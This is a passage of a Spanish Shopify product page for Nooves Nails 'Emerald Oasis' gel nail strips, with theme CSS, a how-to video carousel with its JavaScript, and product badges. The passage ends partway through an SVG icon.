  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4">12,95€</span></div>

    <div class="ProductMeta__UnitPriceMeasurement" style="display:none">
      <div class="UnitPriceMeasurement Heading u-h6 Text--subdued">
        <span class="UnitPriceMeasurement__Price"></span>
        <span class="UnitPriceMeasurement__Separator">/ </span>
        <span class="UnitPriceMeasurement__ReferenceValue" style="display: inline"></span>
        <span class="UnitPriceMeasurement__ReferenceUnit"></span>
      </div>
    </div></div>

<style data-shopify>/* --- 1. ESTRUCTURA GENERAL --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-section-container {
    padding: 36px px 32px px;
    width: 100%;
  }

  /* --- CAJA CONTENEDORA --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-box-wrapper {
    background-color: #ffe6ea;
    border-radius: 16px;
    border: 1px solid #ec0c0c;
    
    /* Padding Configurable */
    padding-top: 10px;
    padding-bottom: 10px;
    /* Quitamos padding lateral de la caja para controlar el scroll mejor */
    padding-left: 0; 
    padding-right: 0;
    
    margin: 0 auto; width: 100%; max-width: 100%; overflow: hidden; box-sizing: border-box;
  }

  /* --- CABECERA --- */
  #ugc-custom_carousel_ugc_TjCmhd header.ce-carousel__header { 
    text-align: center; margin-bottom: 10px; 
    padding: 0 15px; 
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-heading__font { font-size: 14px !important; color: #003a5d !important; margin-bottom: 10px; line-height: 1.2; text-align: center; margin-top: 0; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-subheading__font { font-size: 14px !important; color: #000000 !important; margin-bottom: 15px; text-align: center; }

  /* --- GALERÍA HORIZONTAL (CENTRADA) --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery { 
    display: flex; 
    flex-wrap: nowrap; 
    overflow-x: auto; 
    
    /* CENTRADO INTELIGENTE: */
    width: fit-content;  /* 1. Ocupa solo lo que necesites */
    max-width: 100%;     /* 2. Pero no te pases del ancho de la pantalla */
    margin: 0 auto;      /* 3. Céntrate en la caja */
    
    gap: 20px; 
    
    /* Padding interno para que el zoom y el scroll no corten nada */
    padding-top: 20px; 
    padding-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    
    list-style: none !important; 
    
    scrollbar-width: none; -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch; scroll-behavior: smooth; cursor: grab;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery::-webkit-scrollbar { display: none; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery.is-dragging { cursor: grabbing; scroll-behavior: auto; scroll-snap-type: none; }

  /* --- ITEMS --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { 
    display: flex; flex-direction: column; align-items: center; gap: 10px; 
    flex-shrink: 0; width: 80px; 
    user-select: none;
    cursor: pointer;
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle {
    width: 80px; height: 80px;
    border-radius: 50%; overflow: hidden; position: relative; background-color: #000; 
    border: 1px solid #e0e0e0;
    transform: translateZ(0); transition: transform 0.3s ease, border-color 0.3s ease, opacity 0.3s, box-shadow 0.3s; opacity: 0.9;
  }
  
  /* ESTADO ACTIVO (Borde y Sombra) */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .ce-ugc-circle {
    border-color: #f6a429 !important;
    transform: scale(1.10); opacity: 1; z-index: 2;
    box-shadow: 0 4px 15px rgba(246, 164, 41, 0.5); 
    border-width: 2px;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item:hover .ce-ugc-circle { opacity: 1; transform: scale(1.05); border-color: #f6a429; }
  
  #ugc-custom_carousel_ugc_TjCmhd .ce-circle-title-text {
    text-align: center; line-height: 1.2; margin-top: 5px;
    font-size: 14px; color: #ec0c0c;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
    white-space: normal; 
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-video-preview { width: 100%; height: 100%; object-fit: cover; display: block; pointer-events: none; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-overlay {
    position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.3); 
    display: flex; justify-content: center; align-items: center; pointer-events: none; z-index: 2; transition: opacity 0.3s;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .play-overlay { opacity: 0; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-icon-small svg { width: 24px; height: 24px; fill: white; filter: drop-shadow(0 2px 5px rgba(0,0,0,0.5)); }

  @media screen and (min-width: 1024px) {
    #ugc-custom_carousel_ugc_TjCmhd.ce-section-container { padding: 68px px 64px px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { width: 80px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle { width: 80px; height: 80px; }
  }

  /* --- MODAL (TIKTOK) --- */
  .ce-video-modal-overlay {
    display: none; position: fixed; z-index: 2147483647; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0, 0, 0, 0.95); justify-content: center; align-items: center; backdrop-filter: blur(8px); padding: 15px;
  }
  .ce-video-modal-overlay.is-active { display: flex; }

  .ce-tiktok-container {
    position: relative; width: 100%; max-width: 420px; height: 100%; max-height: 88vh; 
    background: #000; border-radius: 18px; overflow: hidden; 
    box-shadow: 0 25px 50px -12px rgba(0,0,0,0.5); display: flex; flex-direction: column;
  }

  .ce-tiktok-scroll {
    width: 100%; height: 100%; overflow-y: scroll; overflow-x: hidden;
    scroll-snap-type: y mandatory; -webkit-overflow-scrolling: touch; 
    background: black; scrollbar-width: none; -ms-overflow-style: none; cursor: grab; user-select: none;
  }
  .ce-tiktok-scroll.is-dragging { cursor: grabbing; scroll-snap-type: none; scroll-behavior: auto; }
  .ce-tiktok-scroll::-webkit-scrollbar { display: none; }

  .ce-tiktok-slide {
    width: 100%; height: 100%; flex-shrink: 0; scroll-snap-align: start; scroll-snap-stop: always;
    position: relative; background: black; display: flex; justify-content: center; align-items: center;
  }
  .ce-tiktok-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; z-index: 1; pointer-events: none; }

  .ce-video-info-overlay {
    position: absolute; bottom: 0; left: 0; width: 100%; padding: 20px 20px 30px 20px; 
    background: linear-gradient(to top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.5) 70%, transparent 100%);
    display: flex; flex-direction: column; justify-content: flex-end; align-items: flex-start; gap: 15px;
    z-index: 20; pointer-events: none; opacity: 0; transform: translateY(10px); transition: opacity 0.4s ease 0.3s, transform 0.4s ease 0.3s;
  }
  .ce-tiktok-slide:not(.paused) .ce-video-info-overlay { opacity: 1; transform: translateY(0); }
  .ce-tiktok-slide.paused .ce-video-info-overlay { opacity: 0; transform: translateY(20px); }

  .ce-video-text-content { color: white; text-align: left; text-shadow: 0 2px 4px rgba(0,0,0,0.8); pointer-events: auto; width: 100%; }
  .ce-product-name { font-weight: 700; font-size: 16px; line-height: 1.3; display: block; margin-bottom: 4px; }
  .ce-video-caption { font-weight: 400; font-size: 14px; opacity: 0.9; line-height: 1.3; display: block; }

  .ce-add-to-cart-btn {
    position: relative; border: none; width: 100%; cursor: pointer; pointer-events: auto;
    display: flex; justify-content: center; align-items: center; gap: 10px;
    padding: 14px 20px; border-radius: 8px; font-size: 16px; font-weight: 700;
    text-transform: uppercase; letter-spacing: 0.5px; color: #ffffff !important;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3); transition: transform 0.2s, opacity 0.2s; z-index: 25;
  }
  
    .ce-add-to-cart-btn { background-color: #003a5d !important; }
  
  .ce-add-to-cart-btn:active { transform: scale(0.98); }
  .ce-add-to-cart-btn.loading { opacity: 0.8; pointer-events: none; }
  .ce-add-to-cart-btn.success { background-color: #28a745 !important; }

  .ce-modal-close {
    position: absolute; top: 20px; right: 20px; z-index: 30;
    color: white; font-size: 24px; cursor: pointer; line-height: 1; font-family: sans-serif;
    background: rgba(0, 0, 0, 0.3); width: 36px; height: 36px; border-radius: 50%;
    display: flex; justify-content: center; align-items: center;
    backdrop-filter: blur(4px); border: 1px solid rgba(255,255,255,0.2);
  }
  .ce-big-play-icon {
    position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
    width: 80px; height: 80px; pointer-events: none; opacity: 0; transition: opacity 0.2s; z-index: 5;
  }
  .paused .ce-big-play-icon { opacity: 0.6; }
  .ce-scroll-indicator {
    position: absolute; bottom: 180px; left: 50%; transform: translateX(-50%);
    z-index: 15; pointer-events: none; opacity: 0; transition: opacity 0.5s ease;
  }
  @keyframes bounceFade { 0%, 100% { transform: translate(-50%, 0); opacity: 0.6; } 50% { transform: translate(-50%, 15px); opacity: 1; } }
  .ce-scroll-indicator.is-visible { animation: bounceFade 2s infinite ease-in-out; }
  .ce-scroll-indicator svg { width: 32px; height: 32px; filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }</style><div id="ugc-custom_carousel_ugc_TjCmhd" class="ce-section-container">
  
  <div class="ce-box-wrapper">
    
    <header class="ce-carousel__header"><h2 class="ce-heading__font">👇🏻 Info NOOVES</h2></header>

    <ul class="ce-ugc-gallery">
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="0">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/7a31baf19f7d417d906e516953c011df.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se colocan?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="1">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/2248ca849a154427aad711cade66d5d4.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se retiran?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="3">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/622c878c8e0341dbaf61c3ba21f59e1d.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">Te lo explicamos</div>
          </li>
        
      
    </ul>

  </div>
</div>

<div id="popup-ugc-custom_carousel_ugc_TjCmhd" class="ce-video-modal-overlay">
  <div class="ce-tiktok-container">
    <div class="ce-modal-close" title="Cerrar">&times;</div>
    <div class="ce-scroll-indicator"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M19 12l-7 7-7-7"/></svg></div>
    <div class="ce-tiktok-scroll">
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/f757eb93fbf947c8b160bf05cc15a814.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Emerald Oasis - Nooves Nails</span>
                       <span class="ce-video-caption">¿Cómo se colocan?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/c574cb9d7f55470ba35261dd78633333.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Emerald Oasis - Nooves Nails</span>
                       <span class="ce-video-caption">¿Cómo se retiran?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/3bff0aaaaefa4743938231144b7d7be8.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Emerald Oasis - Nooves Nails</span>
                       <span class="ce-video-caption">Te lo explicamos</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
    </div>

  </div>
</div>

<script>
(function() {
  const containerId = "ugc-custom_carousel_ugc_TjCmhd";
  const popupId = "popup-ugc-custom_carousel_ugc_TjCmhd";

  document.addEventListener("DOMContentLoaded", function() {
      const container = document.getElementById(containerId);
      if(!container) return;

      const items = Array.from(container.querySelectorAll('.js-sequence-item'));
      const backgroundVideos = items.map(item => item.querySelector('video'));
      const popup = document.getElementById(popupId);
      const scrollContainer = popup.querySelector('.ce-tiktok-scroll');
      const slides = popup.querySelectorAll('.ce-tiktok-slide');
      const modalVideos = popup.querySelectorAll('.ce-tiktok-video');
      const closeBtn = popup.querySelector('.ce-modal-close');
      const scrollIndicator = popup.querySelector('.ce-scroll-indicator');
      const atcButtons = popup.querySelectorAll('.ce-add-to-cart-btn');
      
      let hasUserScrolled = false;

      document.body.appendChild(popup);

      let currentIndex = 0;
      function playNextInSequence() {
        if (backgroundVideos.length === 0) return;
        backgroundVideos.forEach((vid, idx) => { vid.pause(); vid.currentTime = 0; items[idx].classList.remove('is-playing-sequence'); });
        const currentVideo = backgroundVideos[currentIndex];
        items[currentIndex].classList.add('is-playing-sequence');
        currentVideo.play().catch(e => {});
        currentIndex = (currentIndex + 1) % backgroundVideos.length;
      }
      backgroundVideos.forEach(v => v.addEventListener('ended', playNextInSequence));
      if ("IntersectionObserver" in window) {
        const obs = new IntersectionObserver(e => { if(e[0].isIntersecting) { playNextInSequence(); obs.disconnect(); } }, {threshold: 0.5});
        obs.observe(container);
      } else { playNextInSequence(); }

      let isDown = false; let startY; let scrollTop; let hasMoved = false;
      const hideIndicator = () => { if (!hasUserScrolled) { hasUserScrolled = true; scrollIndicator.classList.remove('is-visible'); } };

      scrollContainer.addEventListener('mousedown', (e) => {
        isDown = true; hasMoved = false; scrollContainer.classList.add('is-dragging');
        startY = e.pageY - scrollContainer.offsetTop; scrollTop = scrollContainer.scrollTop; hideIndicator();
      });
      scrollContainer.addEventListener('touchstart', hideIndicator);
      scrollContainer.addEventListener('mouseleave', () => { isDown = false; scrollContainer.classList.remove('is-dragging'); });
      scrollContainer.addEventListener('mouseup', (e) => {
        isDown = false; scrollContainer.classList.remove('is-dragging');
        if(!hasMoved) {
           if(!e.target.closest('.ce-video-info-overlay')) {
             const slide = e.target.closest('.ce-tiktok-slide');
             if(slide) {
                const video = slide.querySelector('video');
                if(video.paused) { video.play(); slide.classList.remove('paused'); } 
                else { video.pause(); slide.classList.add('paused'); }
             }
           }
        }
      });
      scrollContainer.addEventListener('mousemove', (e) => {
        if(!isDown) return; e.preventDefault();
        const y = e.pageY - scrollContainer.offsetTop; const walk = (y - startY) * 1.5;
        if(Math.abs(walk) > 5) hasMoved = true;
        scrollContainer.scrollTop = scrollTop - walk;
      });
      scrollContainer.addEventListener('scroll', () => { if(scrollContainer.scrollTop > 10) hideIndicator(); });

      const gallery = container.querySelector('.ce-ugc-gallery');
      let isDownH = false; let startX; let scrollLeft; let hasMovedH = false;

      gallery.addEventListener('mousedown', (e) => {
        isDownH = true; hasMovedH = false; gallery.classList.add('is-dragging');
        startX = e.pageX - gallery.offsetLeft; scrollLeft = gallery.scrollLeft;
      });
      gallery.addEventListener('mouseleave', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mouseup', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mousemove', (e) => {
        if(!isDownH) return; e.preventDefault();
        const x = e.pageX - gallery.offsetLeft; const walk = (x - startX) * 1.5;
        if(Math.abs(walk) > 5) hasMovedH = true;
        gallery.scrollLeft = scrollLeft - walk;
      });
      items.forEach(item => {
         item.addEventListener('click', (e) => {
            if(hasMovedH) { e.preventDefault(); e.stopImmediatePropagation(); return; }
         });
      });

      let modalObserver = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
           const video = entry.target.querySelector('video'); const slide = entry.target; if(!video) return;
           if (entry.isIntersecting) {
             if(!video.src && video.dataset.src) video.src = video.dataset.src;
             video.play(); slide.classList.remove('paused');
           } else {
             video.pause(); video.currentTime = 0; slide.classList.remove('paused');
           }
        });
      }, { root: scrollContainer, threshold: 0.6 });

      function openModal(index) {
        if(hasMovedH) return;
        backgroundVideos.forEach(v => v.pause()); popup.classList.add('is-active');
        if (!hasUserScrolled) { scrollIndicator.classList.add('is-visible'); }
        slides.forEach(slide => modalObserver.observe(slide));
        scrollContainer.style.scrollBehavior = 'auto';
        if(slides[index]) scrollContainer.scrollTop = slides[index].offsetTop;
        setTimeout(() => { scrollContainer.style.scrollBehavior = 'smooth'; }, 50);
      }

      function closeModal() {
        popup.classList.remove('is-active'); modalVideos.forEach(v => { v.pause(); v.currentTime = 0; });
        modalObserver.disconnect(); playNextInSequence(); scrollIndicator.classList.remove('is-visible');
        atcButtons.forEach(btn => { 
           btn.classList.remove('success', 'loading'); 
           btn.querySelector('span').textContent = "AÑADIR AL CARRITO";
        });
      }

      atcButtons.forEach(btn => {
         btn.addEventListener('click', function(e) {
            e.stopPropagation(); 
            const variantId = this.dataset.variantId;
            if(!variantId) return;
            this.classList.add('loading'); this.querySelector('span').textContent = "Añadiendo...";
            fetch(window.Shopify.routes.root + 'cart/add.js', {
               method: 'POST', headers: { 'Content-Type': 'application/json' },
               body: JSON.stringify({ items: [{ id: variantId, quantity: 1 }] })
            })
            .then(response => { if(response.ok) return response.json(); throw new Error('Error'); })
            .then(data => {
               this.classList.remove('loading'); this.classList.add('success');
               this.querySelector('span').textContent = "¡Añadido!";
               document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', { bubbles: true })); 
               setTimeout(() => { closeModal(); }, 1000);
            })
            .catch(error => {
               this.classList.remove('loading'); this.querySelector('span').textContent = "Error"; console.error(error);
            });
         });
      });

      items.forEach((item, index) => { item.addEventListener('click', () => openModal(index)); });
      closeBtn.addEventListener('click', closeModal);
      popup.addEventListener('click', (e) => { if(e.target === popup) closeModal(); });
  });
})();
</script>
<div class="ProductMeta__Text" ><svg xmlns="http://www.w3.org/2000/svg" width="25" height="18" viewBox="0 0 25 18">       <defs>         <filter id="oilTexture" x="-5%" y="-5%" width="110%" height="110%">           <feTurbulence type="fractalNoise" baseFrequency="0.8" numOctaves="3" seed="3" result="noise"/>           <feColorMatrix in="noise" type="saturate" values="0"/>           <feBlend in="SourceGraphic" in2="noise" mode="overlay"/>           <feDisplacementMap in="SourceGraphic" in2="noise" scale="1.2"/>         </filter>         <clipPath id="rounded">           <rect x="0.5" y="0.5" width="24" height="17" rx="3" ry="3"/>         </clipPath>       </defs>       <g clip-path="url(#rounded)" filter="url(#oilTexture)">         <rect width="25" height="18" fill="#AA151B"/>         <rect y="5" width="25" height="8" fill="#F1BF00"/>       </g>     </svg>         <td valign="middle"><b>&nbsp;CALIDAD ESPAÑOLA&nbsp;</b></td> <!-- Icono UE / CPNP -->       <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">         <defs>           <path id="euStar" d="M0,-1.6 L0.47,-0.5 L1.6,-0.5 L0.7,0.2 L1.0,1.3 L0,0.7 L-1.0,1.3 L-0.7,0.2 L-1.6,-0.5 L-0.47,-0.5 Z" />         </defs>         <g transform="translate(11,11)" fill="currentColor">           <g transform="rotate(0) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(30) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(60) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(90) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(120) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(150) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(180) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(210) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(240) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(270) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(300) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(330) translate(0,-8)"><use href="#euStar"/></g>         </g>         <circle cx="11" cy="11" r="10" stroke="currentColor" stroke-width="1" fill="none" opacity="0.6"/>       </svg><b>&nbsp;CPNP REGISTRADO</b><br><svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none"> <path d="M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z" fill="currentColor" stroke="currentColor" stroke-width="0.421337"></path> </svg></td>     <td valign="middle"> <b>&nbsp;SIN TPO</b>&nbsp; <svg xmlns="http://www.w3.org/2000/svg" width="21" height="26" viewBox="0 0 21 26" fill="none"> <g clip-path="url(#clip0_3153:36090)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6604 0.0689713C11.7976 0.145499 11.9111 0.279685 11.9827 0.450027C12.0542 0.62037 12.0797 0.817009 12.0551 1.00844L10.8511 10.3996H16.7311C16.8549 10.3996 16.9763 10.4445 17.0816 10.5291C17.1869 10.6137 17.272 10.7348 17.3274 10.8787C17.3827 11.0227 17.4062 11.1838 17.3951 11.3441C17.3839 11.5044 17.3387 11.6575 17.2644 11.7863L9.26443 25.653C9.17478 25.808 9.04771 25.9195 8.90355 25.9696C8.75939 26.0197 8.60648 26.0054 8.46929 25.9291C8.3321 25.8528 8.21856 25.7189 8.14685 25.5488C8.07514 25.3787 8.04941 25.1822 8.07376 24.9908L9.27776 15.5996H3.39776C3.27395 15.5996 3.15259 15.5548 3.04727 15.4702C2.94196 15.3856 2.85685 15.2645 2.80148 15.1206C2.74611 14.9766 2.72267 14.8154 2.73379 14.6551C2.74491 14.4948 2.79014 14.3417 2.86443 14.213L10.8644 0.346305C10.954 0.190781 11.0812 0.0788913 11.2255 0.0285973C11.3699 -0.0216967 11.523 -0.00747782 11.6604 0.0689713V0.0689713ZM4.73109 13.8663H10.0644C10.1612 13.8664 10.2568 13.8938 10.3446 13.9467C10.4324 13.9997 10.5103 14.0768 10.5728 14.1728C10.6354 14.2688 10.6811 14.3813 10.7068 14.5026C10.7325 14.6239 10.7376 14.751 10.7218 14.8751L9.83776 21.7703L15.3978 12.133H10.0644C9.96765 12.1329 9.87205 12.1055 9.78426 12.0525C9.69647 11.9996 9.61859 11.9225 9.55604 11.8265C9.49349 11.7305 9.44777 11.6179 9.42205 11.4967C9.39633 11.3754 9.39122 11.2483 9.40709 11.1242L10.2911 4.22897L4.73109 13.8663Z" fill="currentcolor"></path> </g> <defs> <clipPath id="clip0_3153:36090"> <rect width="20" height="26" fill="white" transform="translate(0.0644226)"></rect> </clipPath> </defs> </svg></td>     <td valign="middle"> <b>&nbsp;SIN TMTPA</b>&nbsp; <svg xmlns="http://www.w3.org/2000/svg" width="25" height="23" viewBox="0 0 25 23" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 